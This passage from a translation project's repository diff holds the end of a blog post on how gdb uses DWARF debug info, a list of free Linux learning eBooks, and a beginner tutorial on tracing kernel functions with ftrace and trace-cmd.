DW_AT_byte_size 0x00000008
|
||||
DW_AT_encoding DW_ATE_unsigned
|
||||
DW_AT_name "long unsigned int"
|
||||
|
||||
```
|
||||
|
||||
So! `stack_size` has type `size_t`, which means `long unsigned int`, and is 8 bytes. That means that we can read the stack size!
|
||||
|
||||
How that would break down, once we have the DWARF debugging data, is:
|
||||
|
||||
1. Read the region of memory that `ruby_current_thread` is pointing to
|
||||
|
||||
2. Add 24 bytes to get to `stack_size`
|
||||
|
||||
3. Read 8 bytes (in little-endian format, since we’re on x86)
|
||||
|
||||
4. Get the answer!
|
||||
|
||||
Which in this case is 131072 or 128 kb.
|
||||
|
||||
To me, this makes it a lot more obvious what debugging info is **for** – if we didn’t have all this extra metadata about what all these variables meant, we would have no idea what the bytes at address `0x5598ab3235b0` meant.
|
||||
|
||||
This is also why you can install debug info for a program separately from your program – gdb doesn’t care where it gets the extra debug info from.
|
||||
|
||||
### DWARF is confusing
|
||||
|
||||
I’ve been reading a bunch of DWARF info recently. Right now I’m using libdwarf which hasn’t been the best experience – the API is confusing, you initialize everything in a weird way, and it’s really slow (it takes 0.3 seconds to read all the debugging data out of my Ruby program which seems ridiculous). I’ve been told that libdw from elfutils is better.
|
||||
|
||||
Also, I casually remarked that you can look at `DW_AT_data_member_location` to get the offset of a struct member! But I looked up on Stack Overflow how to actually do that and I got [this answer][2]. Basically you start with a check like:
|
||||
|
||||
```
|
||||
dwarf_whatform(attrs[i], &form, &error);
|
||||
if (form == DW_FORM_data1 || form == DW_FORM_data2
|
||||
form == DW_FORM_data2 || form == DW_FORM_data4
|
||||
form == DW_FORM_data8 || form == DW_FORM_udata) {
|
||||
|
||||
```
|
||||
|
||||
and then it keeps GOING. Why are there 8 million different `DW_FORM_data` things I need to check for? What is happening? I have no idea.
|
||||
|
||||
Anyway my impression is that DWARF is a large and complicated standard (and possibly the libraries people use to generate DWARF are subtly incompatible?), but it’s what we have, so that’s what we work with!
|
||||
|
||||
I think it’s really cool that I can write code that reads DWARF and my code actually mostly works. Except when it crashes. I’m working on that.
|
||||
|
||||
### unwinding stacktraces
|
||||
|
||||
In an earlier version of this post, I said that gdb unwinds stacktraces using libunwind. It turns out that this isn’t true at all!
|
||||
|
||||
Someone who’s worked on gdb a lot emailed me to say that they actually spent a ton of time figuring out how to unwind stacktraces so that they can do a better job than libunwind does. This means that if you get stopped in the middle of a weird program with less debug info than you might hope for that’s done something strange with its stack, gdb will try to figure out where you are anyway. Thanks <3
|
||||
|
||||
### other things gdb does
|
||||
|
||||
The few things I’ve described here (reading memory, understanding DWARF to show you structs) aren’t everything gdb does – just looking through Brendan Gregg’s [gdb example from yesterday][3], we see that gdb also knows how to
|
||||
|
||||
* disassemble assembly
|
||||
|
||||
* show you the contents of your registers
|
||||
|
||||
and in terms of manipulating your program, it can
|
||||
|
||||
* set breakpoints and step through a program
|
||||
|
||||
* modify memory (!! danger !!)
|
||||
|
||||
Knowing more about how gdb works makes me feel a lot more confident when using it! I used to get really confused because gdb kind of acts like a C REPL sometimes – you type `ruby_current_thread->cfp->iseq`, and it feels like writing C code! But you’re not really writing C at all, and it was easy for me to run into limitations in gdb and not understand why.
|
||||
|
||||
Knowing that it’s using DWARF to figure out the contents of the structs gives me a better mental model and have more correct expectations! Awesome.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://jvns.ca/blog/2016/08/10/how-does-gdb-work/
|
||||
|
||||
作者:[ Julia Evans][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://jvns.ca/
|
||||
[1]:http://jvns.ca/blog/2016/06/12/a-weird-system-call-process-vm-readv/
|
||||
[2]:https://stackoverflow.com/questions/25047329/how-to-get-struct-member-offset-from-dwarf-info
|
||||
[3]:http://www.brendangregg.com/blog/2016-08-09/gdb-example-ncurses.html
|
||||
@ -1,3 +1,5 @@
|
||||
Translating by syys96
|
||||
|
||||
New Year’s resolution: Donate to 1 free software project every month
|
||||
============================================================
|
||||
|
||||
|
||||
295
sources/tech/20170216 25 Free Books To Learn Linux For Free.md
Normal file
295
sources/tech/20170216 25 Free Books To Learn Linux For Free.md
Normal file
@ -0,0 +1,295 @@
|
||||
25 Free Books To Learn Linux For Free
|
||||
======
|
||||
Brief: In this article, I'll share with you the best resource to **learn Linux for free**. This is a collection of websites, online video courses and free eBooks.
|
||||
|
||||
**How to learn Linux?**
|
||||
|
||||
This is perhaps the most commonly asked question in our Facebook group for Linux users.
|
||||
|
||||
The answer to this simple looking question 'how to learn Linux' is not at all simple.
|
||||
|
||||
Problem is that different people have different meanings of learning Linux.
|
||||
|
||||
* If someone has never used Linux, be it command line or desktop version, that person might be just wondering to know more about it.
|
||||
* If someone uses Windows as the desktop but have to use Linux command line at work, that person might be interested in learning Linux commands.
|
||||
* If someone has been using Linux for sometimes and is aware of the basics but he/she might want to go to the next level.
|
||||
* If someone is just interested in getting your way around a specific Linux distribution.
|
||||
* If someone is trying to improve or learn Bash scripting which is almost synonymous with Linux command line.
|
||||
* If someone is willing to make a career as a Linux SysAdmin or trying to improve his/her sysadmin skills.
|
||||
|
||||
|
||||
|
||||
You see, the answer to "how do I learn Linux" depends on what kind of Linux knowledge you are seeking. And for this purpose, I have collected a bunch of resources that you could use for learning Linux.
|
||||
|
||||
These free resources include eBooks, video courses, websites etc. And these are divided into sub-categories so that you can easily find what you are looking for when you seek to learn Linux.
|
||||
|
||||
Again, there is no **best way to learn Linux**. It totally up to you how you go about learning Linux, by online web portals, downloaded eBooks, video courses or something else.
|
||||
|
||||
Let's see how you can learn Linux.
|
||||
|
||||
**Disclaimer** : All the books listed here are legal to download. The sources mentioned here are the official sources, as per my knowledge. However, if you find it otherwise, please let me know so that I can take appropriate action.
|
||||
|
||||
![Best Free eBooks to learn Linux for Free][1]
|
||||
|
||||
## 1. Free materials to learn Linux for absolute beginners
|
||||
|
||||
So perhaps you have just heard of Linux from your friends or from a discussion online. You are intrigued about the hype around Linux and you are overwhelmed by the vast information available on the internet but just cannot figure out exactly where to look for to know more about Linux.
|
||||
|
||||
Worry not. Most of us, if not all, have been to your stage.
|
||||
|
||||
### Introduction to Linux by Linux Foundation [Video Course]
|
||||
|
||||
If you have no idea about what is Linux and you want to get started with it, I suggest you to go ahead with the free video course provided by the [Linux Foundation][2] on [edX][3]. Consider it an official course by the organization that 'maintains' Linux. And yes, it is endorsed by [Linus Torvalds][4], the father of Linux himself.
|
||||
|
||||
[Introduction To Linux][5]
|
||||
|
||||
### Linux Journey [Online Portal]
|
||||
|
||||
Not official and perhaps not very popular. But this little website is the perfect place for a no non-sense Linux learning for beginners.
|
||||
|
||||
The website is designed beautifully and is well organized based on the topics. It also has interactive quizzes that you can take after reading a section or chapter. My advice, bookmark this website:
|
||||
|
||||
[Linux Journey][6]
|
||||
|
||||
### Learn Linux in 5 Days [eBook]
|
||||
|
||||
This brilliant eBook is available for free exclusively to It's FOSS readers all thanks to [Linux Training Academy][7].
|
||||
|
||||
Written for absolute beginners in mind, this free Linux eBook gives you a quick overview of Linux, common Linux commands and other things that you need to learn to get started with Linux.
|
||||
|
||||
You can download the book from the page below:
|
||||
|
||||
[Learn Linux In 5 Days][8]
|
||||
|
||||
### The Ultimate Linux Newbie Guide [eBook]
|
||||
|
||||
This is a free to download eBook for Linux beginners. The eBook starts with explaining what is Linux and then go on to provide more practical usage of Linux as a desktop.
|
||||
|
||||
You can download the latest version of this eBook from the link below:
|
||||
|
||||
[The Ultimate Linux Newbie Guide][9]
|
||||
|
||||
## 2. Free Linux eBooks for Beginners to Advanced
|
||||
|
||||
This section lists out those Linux eBooks that are 'complete' in nature.
|
||||
|
||||
What I mean is that these are like academic textbooks that focus on each and every aspects of Linux, well most of it. You can read those as an absolute beginner or you can read those for deeper understanding as an intermediate Linux user. You can also use them for reference even if you are at expert level.
|
||||
|
||||
### Introduction to Linux [eBook]
|
||||
|
||||
Introduction to Linux is a free eBook from [The Linux Documentation Project][10] and it is one of the most popular free Linux books out there. Though I think some parts of this book needs to be updated, it is still a very good book to teach you about Linux, its file system, command line, networking and other related stuff.
|
||||
|
||||
[Introduction To Linux][11]
|
||||
|
||||
### Linux Fundamentals [eBook]
|
||||
|
||||
This free eBook by Paul Cobbaut teaches you about Linux history, installation and focuses on the basic Linux commands you should know. You can get the book from the link below:
|
||||
|
||||
[Linux Fundamentals][12]
|
||||
|
||||
### Advanced Linux Programming [eBook]
|
||||
|
||||
As the name suggests, this is for advanced users who are or want to develop software for Linux. It deals with sophisticated features such as multiprocessing, multi-threading, interprocess communication, and interaction with hardware devices.
|
||||
|
||||
Following the book will help you develop a faster, reliable and secure program that uses the full capability of a GNU/Linux system.
|
||||
|
||||
[Advanced Linux Programming][13]
|
||||
|
||||
### Linux From Scratch [eBook]
|
||||
|
||||
If you think you know enough about Linux and you are a pro, then why not create your own Linux distribution? Linux From Scratch (LFS) is a project that provides you with step-by-step instructions for building your own custom Linux system, entirely from source code.
|
||||
|
||||
Call it DIY Linux but this is a great way to put your Linux expertise to the next level.
|
||||
|
||||
There are various sub-parts of this project, you can check it out on its website and download the books from there.
|
||||
|
||||
[Linux From Scratch][14]
|
||||
|
||||
## 3. Free eBooks to learn Linux command line and Shell scripting
|
||||
|
||||
The real power of Linux lies in the command line and if you want to conquer Linux, you must learn Linux command line and Shell scripting.
|
||||
|
||||
In fact, if you have to work on Linux terminal on your job, having a good knowledge of Linux command line will actually help you in your tasks and perhaps help you in advancing your career as well (as you'll be more efficient).
|
||||
|
||||
In this section, we'll see various Linux commands free eBooks.
|
||||
|
||||
### GNU/Linux Command−Line Tools Summary [eBook]
|
||||
|
||||
This eBook from The Linux Documentation Project is a good place to begin with Linux command line and get acquainted with Shell scripting.
|
||||
|
||||
[GNU/Linux Command−Line Tools Summary][15]
|
||||
|
||||
### Bash Reference Manual from GNU [eBook]
|
||||
|
||||
This is a free eBook to download from [GNU][16]. As the name suggests, it deals with Bash Shell (if I can call that). This book has over 175 pages and it covers a number of topics around Linux command line in Bash.
|
||||
|
||||
You can get it from the link below:
|
||||
|
||||
[Bash Reference Manual][17]
|
||||
|
||||
### The Linux Command Line [eBook]
|
||||
|
||||
This 500+ pages of free eBook by William Shotts is the MUST HAVE for anyone who is serious about learning Linux command line.
|
||||
|
||||
Even if you think you know things about Linux, you'll be amazed at how much this book still teaches you.
|
||||
|
||||
It covers things from beginners to advanced level. I bet that you'll be a hell lot of better Linux user after reading this book. Download it and keep it with you always.
|
||||
|
||||
[The Linux Command Line][18]
|
||||
|
||||
### Bash Guide for Beginners [eBook]
|
||||
|
||||
If you just want to get started with Bash scripting, this could be a good companion for you. The Linux Documentation Project is behind this eBook again and it's the same author who wrote Introduction to Linux eBook (discussed earlier in this article).
|
||||
|
||||
[Bash Guide for Beginners][19]
|
||||
|
||||
### Advanced Bash-Scripting Guide [eBook]
|
||||
|
||||
If you think you already know basics of Bash scripting and you want to take your skills to the next level, this is what you need. This book has over 900+ pages of various advanced commands and their examples.
|
||||
|
||||
[Advanced Bash-Scripting Guide][20]
|
||||
|
||||
### The AWK Programming Language [eBook]
|
||||
|
||||
Not the prettiest book here but if you really need to go deeper with your scripts, this old-yet-gold book could be helpful.
|
||||
|
||||
[The AWK Programming Language][21]
|
||||
|
||||
### Linux 101 Hacks [eBook]
|
||||
|
||||
This 270 pages eBook from The Geek Stuff teaches you the essentials of Linux command lines with easy to follow practical examples. You can get the book from the link below:
|
||||
|
||||
[Linux 101 Hacks][22]
|
||||
|
||||
## 4. Distribution specific free learning material
|
||||
|
||||
This section deals with material that are dedicated to a certain Linux distribution. What we saw so far was the Linux in general, more focused on file systems, commands and other core stuff.
|
||||
|
||||
These books, on the other hand, can be termed as manual or getting started guide for various Linux distributions. So if you are using a certain Linux distribution or planning to use it, you can refer to these resources. And yes, these books are more desktop Linux focused.
|
||||
|
||||
I would also like to add that most Linux distributions have their own wiki or documentation section which are often pretty vast. You can always refer to them when you are online.
|
||||
|
||||
### Ubuntu Manual
|
||||
|
||||
Needless to say that this eBook is for Ubuntu users. It's an independent project that provides Ubuntu manual in the form of free eBook. It is updated for each version of Ubuntu.
|
||||
|
||||
The book is rightly called manual because it is basically a composition of step by step instruction and aimed at absolute beginners to Ubuntu. So, you get to know Unity desktop, how to go around it and find applications etc.
|
||||
|
||||
It's a must have if you never used Ubuntu Unity because it helps you to figure out how to use Ubuntu for your daily usage.
|
||||
|
||||
[Ubuntu Manual][23]
|
||||
|
||||
### For Linux Mint: Just Tell Me Damnit! [eBook]
|
||||
|
||||
A very basic eBook that focuses on Linux Mint. It shows you how to install Linux Mint in a virtual machine, how to find software, install updates and customize the Linux Mint desktop.
|
||||
|
||||
You can download the eBook from the link below:
|
||||
|
||||
[Just Tell Me Damnit!][24]
|
||||
|
||||
### Solus Linux Manual [eBook]
|
||||
|
||||
Caution! This used to be the official manual from Solus Linux but I cannot find its mentioned on Solus Project's website anymore. I don't know if it's outdated or not. But in any case, a little something about Solu Linux won't really hurt, will it?
|
||||
|
||||
[Solus Linux User Guide][25]
|
||||
|
||||
## 5. Free eBooks for SysAdmin
|
||||
|
||||
This section is dedicated to the SysAdmins, the superheroes for developers. I have listed a few free eBooks here for SysAdmin which will surely help anyone who is already a SysAdmin or aspirs to be one. I must add that you should also focus on essential Linux command lines as it will make your job easier.
|
||||
|
||||
### The Debian Administration's Handbook [eBook]
|
||||
|
||||
If you use Debian Linux for your servers, this is your bible. Book starts with Debian history, installation, package management etc and then moves on to cover topics like [LAMP][26], virtual machines, storage management and other core sysadmin stuff.
|
||||
|
||||
[The Debian Administration's Handbook][27]
|
||||
|
||||
### Advanced Linux System Administration [eBook]
|
||||
|
||||
This is an ideal book if you are preparing for [LPI certification][28]. The book deals straightway to the topics essential for sysadmins. So knowledge of Linux command line is a prerequisite in this case.
|
||||
|
||||
[Advanced Linux System Administration][29]
|
||||
|
||||
### Linux System Administration [eBook]
|
||||
|
||||
Another free eBook by Paul Cobbaut. The 370 pages long eBook covers networking, disk management, user management, kernel management, library management etc.
|
||||
|
||||
[Linux System Administration][30]
|
||||
|
||||
### Linux Servers [eBook]
|
||||
|
||||
One more eBook from Paul Cobbaut of [linux-training.be][31]. This book covers web servers, mysql, DHCP, DNS, Samba and other file servers.
|
||||
|
||||
[Linux Servers][32]
|
||||
|
||||
### Linux Networking [eBook]
|
||||
|
||||
Networking is the bread and butter of a SysAdmin, and this book by Paul Cobbaut (again) is a good reference material.
|
||||
|
||||
[Linux Networking][33]
|
||||
|
||||
### Linux Storage [eBook]
|
||||
|
||||
This book by Paul Cobbaut (yes, him again) explains disk management on Linux in detail and introduces a lot of other storage-related technologies.
|
||||
|
||||
[Linux Storage][34]
|
||||
|
||||
### Linux Security [eBook]
|
||||
|
||||
This is the last eBook by Paul Cobbaut in our list here. Security is one of the most important part of a sysadmin's job. This book focuses on file permissions, acls, SELinux, users and passwords etc.
|
||||
|
||||
[Linux Security][35]
|
||||
|
||||
## Your favorite Linux learning material?
|
||||
|
||||
I know that this is a good collection of free Linux eBooks. But this could always be made better.
|
||||
|
||||
If you have some other resources that could be helpful in learning Linux, do share with us. Please note to share only the legal downloads so that I can update this article with your suggestion(s) without any problem.
|
||||
|
||||
I hope you find this article helpful in learning Linux. Your feedback is welcome :)
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://itsfoss.com/learn-linux-for-free/
|
||||
|
||||
作者:[Abhishek Prakash][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://itsfoss.com/author/abhishek/
|
||||
[1]:https://4bds6hergc-flywheel.netdna-ssl.com/wp-content/uploads/2017/02/free-ebooks-linux-800x450.png
|
||||
[2]:https://www.linuxfoundation.org/
|
||||
[3]:https://www.edx.org
|
||||
[4]:https://www.youtube.com/watch?v=eE-ovSOQK0Y
|
||||
[5]:https://www.edx.org/course/introduction-linux-linuxfoundationx-lfs101x-0
|
||||
[6]:https://linuxjourney.com/
|
||||
[7]:https://www.linuxtrainingacademy.com/
|
||||
[8]:https://courses.linuxtrainingacademy.com/itsfoss-ll5d/
|
||||
[9]:https://linuxnewbieguide.org/ulngebook/
|
||||
[10]:http://www.tldp.org/index.html
|
||||
[11]:http://tldp.org/LDP/intro-linux/intro-linux.pdf
|
||||
[12]:http://linux-training.be/linuxfun.pdf
|
||||
[13]:http://advancedlinuxprogramming.com/alp-folder/advanced-linux-programming.pdf
|
||||
[14]:http://www.linuxfromscratch.org/
|
||||
[15]:http://tldp.org/LDP/GNU-Linux-Tools-Summary/GNU-Linux-Tools-Summary.pdf
|
||||
[16]:https://www.gnu.org/home.en.html
|
||||
[17]:https://www.gnu.org/software/bash/manual/bash.pdf
|
||||
[18]:http://linuxcommand.org/tlcl.php
|
||||
[19]:http://www.tldp.org/LDP/Bash-Beginners-Guide/Bash-Beginners-Guide.pdf
|
||||
[20]:http://www.tldp.org/LDP/abs/abs-guide.pdf
|
||||
[21]:https://ia802309.us.archive.org/25/items/pdfy-MgN0H1joIoDVoIC7/The_AWK_Programming_Language.pdf
|
||||
[22]:http://www.thegeekstuff.com/linux-101-hacks-ebook/
|
||||
[23]:https://ubuntu-manual.org/
|
||||
[24]:http://downtoearthlinux.com/resources/just-tell-me-damnit/
|
||||
[25]:https://drive.google.com/file/d/0B5Ymf8oYXx-PWTVJR0pmM3daZUE/view
|
||||
[26]:https://en.wikipedia.org/wiki/LAMP_(software_bundle)
|
||||
[27]:https://debian-handbook.info/about-the-book/
|
||||
[28]:https://www.lpi.org/our-certifications/getting-started
|
||||
[29]:http://www.nongnu.org/lpi-manuals/manual/pdf/GNU-FDL-OO-LPI-201-0.1.pdf
|
||||
[30]:http://linux-training.be/linuxsys.pdf
|
||||
[31]:http://linux-training.be/
|
||||
[32]:http://linux-training.be/linuxsrv.pdf
|
||||
[33]:http://linux-training.be/linuxnet.pdf
|
||||
[34]:http://linux-training.be/linuxsto.pdf
|
||||
[35]:http://linux-training.be/linuxsec.pdf
|
||||
284
sources/tech/20170319 ftrace trace your kernel functions.md
Normal file
284
sources/tech/20170319 ftrace trace your kernel functions.md
Normal file
@ -0,0 +1,284 @@
|
||||
ftrace: trace your kernel functions!
|
||||
============================================================
|
||||
|
||||
Hello! Today we’re going to talk about a debugging tool we haven’t talked about much before on this blog: ftrace. What could be more exciting than a new debugging tool?!
|
||||
|
||||
Better yet, ftrace isn’t new! It’s been around since Linux kernel 2.6, or about 2008. [here’s the earliest documentation I found with some quick Gooogling][10]. So you might be able to use it even if you’re debugging an older system!
|
||||
|
||||
I’ve known that ftrace exists for about 2.5 years now, but hadn’t gotten around to really learning it yet. I’m supposed to run a workshop tomorrow where I talk about ftrace, so today is the day we talk about it!
|
||||
|
||||
### what’s ftrace?
|
||||
|
||||
ftrace is a Linux kernel feature that lets you trace Linux kernel function calls. Why would you want to do that? Well, suppose you’re debugging a weird problem, and you’ve gotten to the point where you’re staring at the source code for your kernel version and wondering what **exactly** is going on.
|
||||
|
||||
I don’t read the kernel source code very often when debugging, but occasionally I do! For example this week at work we had a program that was frozen and stuck spinning inside the kernel. Looking at what functions were being called helped us understand better what was happening in the kernel and what systems were involved (in that case, it was the virtual memory system)!
|
||||
|
||||
I think ftrace is a bit of a niche tool (it’s definitely less broadly useful and harder to use than strace) but that it’s worth knowing about. So let’s learn about it!
|
||||
|
||||
### first steps with ftrace
|
||||
|
||||
Unlike strace and perf, ftrace isn’t a **program** exactly – you don’t just run `ftrace my_cool_function`. That would be too easy!
|
||||
|
||||
If you read [Debugging the kernel using Ftrace][11] it starts out by telling you to `cd /sys/kernel/debug/tracing` and then do various filesystem manipulations.
|
||||
|
||||
For me this is way too annoying – a simple example of using ftrace this way is something like
|
||||
|
||||
```
|
||||
cd /sys/kernel/debug/tracing
|
||||
echo function > current_tracer
|
||||
echo do_page_fault > set_ftrace_filter
|
||||
cat trace
|
||||
|
||||
```
|
||||
|
||||
This filesystem interface to the tracing system (“put values in these magic files and things will happen”) seems theoretically possible to use but really not my preference.
|
||||
|
||||
Luckily, team ftrace also thought this interface wasn’t that user friendly and so there is an easier-to-use interface called **trace-cmd**!!! trace-cmd is a normal program with command line arguments. We’ll use that! I found an intro to trace-cmd on LWN at [trace-cmd: A front-end for Ftrace][12].
|
||||
|
||||
### getting started with trace-cmd: let’s trace just one function
|
||||
|
||||
First, I needed to install `trace-cmd` with `sudo apt-get install trace-cmd`. Easy enough.
|
||||
|
||||
For this first ftrace demo, I decided I wanted to know when my kernel was handling a page fault. When Linux allocates memory, it often does it lazily (“you weren’t _really_ planning to use that memory, right?“). This means that when an application tries to actually write to memory that it allocated, there’s a page fault and the kernel needs to give the application physical memory to use.
|
||||
|
||||
Let’s start `trace-cmd` and make it trace the `do_page_fault` function!
|
||||
|
||||
```
|
||||
$ sudo trace-cmd record -p function -l do_page_fault
|
||||
plugin 'function'
|
||||
Hit Ctrl^C to stop recording
|
||||
|
||||
```
|
||||
|
||||
I ran it for a few seconds and then hit `Ctrl+C`. Awesome! It created a 2.5MB file called `trace.dat`. Let’s see what’s that file!
|
||||
|
||||
```
|
||||
$ sudo trace-cmd report
|
||||
chrome-15144 [000] 11446.466121: function: do_page_fault
|
||||
chrome-15144 [000] 11446.467910: function: do_page_fault
|
||||
chrome-15144 [000] 11446.469174: function: do_page_fault
|
||||
chrome-15144 [000] 11446.474225: function: do_page_fault
|
||||
chrome-15144 [000] 11446.474386: function: do_page_fault
|
||||
chrome-15144 [000] 11446.478768: function: do_page_fault
|
||||
CompositorTileW-15154 [001] 11446.480172: function: do_page_fault
|
||||
chrome-1830 [003] 11446.486696: function: do_page_fault
|
||||
CompositorTileW-15154 [001] 11446.488983: function: do_page_fault
|
||||
CompositorTileW-15154 [001] 11446.489034: function: do_page_fault
|
||||
CompositorTileW-15154 [001] 11446.489045: function: do_page_fault
|
||||
|
||||
```
|
||||
|
||||
This is neat – it shows me the process name (chrome), process ID (15144), CPU (000), and function that got traced.
|
||||
|
||||
By looking at the whole report, (`sudo trace-cmd report | grep chrome`) I can see that we traced for about 1.5 seconds and in that time Chrome had about 500 page faults. Cool! We have done our first ftrace!
|
||||
|
||||
### next ftrace trick: let’s trace a process!
|
||||
|
||||
Okay, but just seeing one function is kind of boring! Let’s say I want to know everything that’s happening for one program. I use a static site generator called Hugo. What’s the kernel doing for Hugo?
|
||||
|
||||
Hugo’s PID on my computer right now is 25314, so I recorded all the kernel functions with:
|
||||
|
||||
```
|
||||
sudo trace-cmd record --help # I read the help!
|
||||
sudo trace-cmd record -p function -P 25314 # record for PID 25314
|
||||
|
||||
```
|
||||
|
||||
`sudo trace-cmd report` printed out 18,000 lines of output. If you’re interested, you can see [all 18,000 lines here][13].
|
||||
|
||||
18,000 lines is a lot so here are some interesting excerpts.
|
||||
|
||||
This looks like what happens when the `clock_gettime` system call runs. Neat!
|
||||
|
||||
```
|
||||
compat_SyS_clock_gettime
|
||||
SyS_clock_gettime
|
||||
clockid_to_kclock
|
||||
posix_clock_realtime_get
|
||||
getnstimeofday64
|
||||
__getnstimeofday64
|
||||
arch_counter_read
|
||||
__compat_put_timespec
|
||||
|
||||
```
|
||||
|
||||
This is something related to process scheduling:
|
||||
|
||||
```
|
||||
cpufreq_sched_irq_work
|
||||
wake_up_process
|
||||
try_to_wake_up
|
||||
_raw_spin_lock_irqsave
|
||||
do_raw_spin_lock
|
||||
_raw_spin_lock
|
||||
do_raw_spin_lock
|
||||
walt_ktime_clock
|
||||
ktime_get
|
||||
arch_counter_read
|
||||
walt_update_task_ravg
|
||||
exiting_task
|
||||
|
||||
```
|
||||
|
||||
Being able to see all these function calls is pretty cool, even if I don’t quite understand them.
|
||||
|
||||
### “function graph” tracing
|
||||
|
||||
There’s another tracing mode called `function_graph`. This is the same as the function tracer except that it instruments both entering _and_ exiting a function. [Here’s the output of that tracer][14]
|
||||
|
||||
```
|
||||
sudo trace-cmd record -p function_graph -P 25314
|
||||
|
||||
```
|
||||
|
||||
Again, here’s a snipped (this time from the futex code)
|
||||
|
||||
```
|
||||
| futex_wake() {
|
||||
| get_futex_key() {
|
||||
| get_user_pages_fast() {
|
||||
1.458 us | __get_user_pages_fast();
|
||||
4.375 us | }
|
||||
| __might_sleep() {
|
||||
0.292 us | ___might_sleep();
|
||||
2.333 us | }
|
||||
0.584 us | get_futex_key_refs();
|
||||
| unlock_page() {
|
||||
0.291 us | page_waitqueue();
|
||||
0.583 us | __wake_up_bit();
|
||||
5.250 us | }
|
||||
0.583 us | put_page();
|
||||
+ 24.208 us | }
|
||||
|
||||
```
|
||||
|
||||
We see in this example that `get_futex_key` gets called right after `futex_wake`. Is that what really happens in the source code? We can check!! [Here’s the definition of futex_wake in Linux 4.4][15] (my kernel version).
|
||||
|
||||
I’ll save you a click: it looks like this:
|
||||
|
||||
```
|
||||
static int
|
||||
futex_wake(u32 __user *uaddr, unsigned int flags, int nr_wake, u32 bitset)
|
||||
{
|
||||
struct futex_hash_bucket *hb;
|
||||
struct futex_q *this, *next;
|
||||
union futex_key key = FUTEX_KEY_INIT;
|
||||
int ret;
|
||||
WAKE_Q(wake_q);
|
||||
|
||||
if (!bitset)
|
||||
return -EINVAL;
|
||||
|
||||
ret = get_futex_key(uaddr, flags & FLAGS_SHARED, &key, VERIFY_READ);
|
||||
|
||||
```
|
||||
|
||||
So the first function called in `futex_wake` really is `get_futex_key`! Neat! Reading the function trace was definitely an easier way to find that out than by reading the kernel code, and it’s nice to see how long all of the functions took.
|
||||
|
||||
### How to know what functions you can trace
|
||||
|
||||
If you run `sudo trace-cmd list -f` you’ll get a list of all the functions you can trace. That’s pretty simple but it’s important.
|
||||
|
||||
### one last thing: events!
|
||||
|
||||
So, now we know how to trace functions in the kernel! That’s really cool!
|
||||
|
||||
There’s one more class of thing we can trace though! Some events don’t correspond super well to function calls. For example, you might want to knowwhen a program is scheduled on or off the CPU! You might be able to figure that out by peering at function calls, but I sure can’t.
|
||||
|
||||
So the kernel also gives you a few events so you can see when a few important things happen. You can see a list of all these events with `sudo cat /sys/kernel/debug/tracing/available_events`
|
||||
|
||||
I looked at all the sched_switch events. I’m not exactly sure what sched_switch is but it’s something to do with scheduling I guess.
|
||||
|
||||
```
|
||||
sudo cat /sys/kernel/debug/tracing/available_events
|
||||
sudo trace-cmd record -e sched:sched_switch
|
||||
sudo trace-cmd report
|
||||
|
||||
```
|
||||
|
||||
The output looks like this:
|
||||
|
||||
```
|
||||
16169.624862: Chrome_ChildIOT:24817 [112] S ==> chrome:15144 [120]
|
||||
16169.624992: chrome:15144 [120] S ==> swapper/3:0 [120]
|
||||
16169.625202: swapper/3:0 [120] R ==> Chrome_ChildIOT:24817 [112]
|
||||
16169.625251: Chrome_ChildIOT:24817 [112] R ==> chrome:1561 [112]
|
||||
16169.625437: chrome:1561 [112] S ==> chrome:15144 [120]
|
||||
|
||||
```
|
||||
|
||||
so you can see it switching from PID 24817 -> 15144 -> kernel -> 24817 -> 1561 -> 15114\. (all of these events are on the same CPU)
|
||||
|
||||
### how does ftrace work?
|
||||
|
||||
ftrace is a dynamic tracing system. This means that when I start ftracing a kernel function, the **function’s code gets changed**. So – let’s suppose that I’m tracing that `do_page_fault` function from before. The kernel will insert some extra instructions in the assembly for that function to notify the tracing system every time that function gets called. The reason it can add extra instructions is that Linux compiles in a few extra NOP instructions into every function, so there’s space to add tracing code when needed.
|
||||
|
||||
This is awesome because it means that when I’m not using ftrace to trace my kernel, it doesn’t affect performance at all. When I do start tracing, the more functions I trace, the more overhead it’ll have.
|
||||
|
||||
(probably some of this is wrong, but this is how I think ftrace works anyway)
|
||||
|
||||
### use ftrace more easily: brendan gregg’s tools & kernelshark
|
||||
|
||||
As we’ve seen in this post, you need to think quite a lot about what individual kernel functions / events do to use ftrace directly. This is cool, but it’s also a lot of work!
|
||||
|
||||
Brendan Gregg (our linux debugging tools hero) has repository of tools that use ftrace to give you information about various things like IO latency. They’re all in his [perf-tools][16] repository on GitHub.
|
||||
|
||||
The tradeoff here is that they’re easier to use, but you’re limited to things that Brendan Gregg thought of & decided to make a tool for. Which is a lot of things! :)
|
||||
|
||||
Another tool for visualizing the output of ftrace better is [kernelshark][17]. I haven’t played with it much yet but it looks useful. You can install it with `sudo apt-get install kernelshark`.
|
||||
|
||||
### a new superpower
|
||||
|
||||
I’m really happy I took the time to learn a little more about ftrace today! Like any kernel tool, it’ll work differently between different kernel versions, but I hope that you find it useful one day.
|
||||
|
||||
### an index of ftrace articles
|
||||
|
||||
Finally, here’s a list of a bunch of ftrace articles I found. Many of them are on LWN (Linux Weekly News), which is a pretty great source of writing on Linux. (you can buy a [subscription][18]!)
|
||||
|
||||
* [Debugging the kernel using Ftrace - part 1][1] (Dec 2009, Steven Rostedt)
|
||||
|
||||
* [Debugging the kernel using Ftrace - part 2][2] (Dec 2009, Steven Rostedt)
|
||||
|
||||
* [Secrets of the Linux function tracer][3] (Jan 2010, Steven Rostedt)
|
||||
|
||||
* [trace-cmd: A front-end for Ftrace][4] (Oct 2010, Steven Rostedt)
|
||||
|
||||
* [Using KernelShark to analyze the real-time scheduler][5] (2011, Steven Rostedt)
|
||||
|
||||
* [Ftrace: The hidden light switch][6] (2014, Brendan Gregg)
|
||||
|
||||
* the kernel documentation: (which is quite useful) [Documentation/ftrace.txt][7]
|
||||
|
||||
* documentation on events you can trace [Documentation/events.txt][8]
|
||||
|
||||
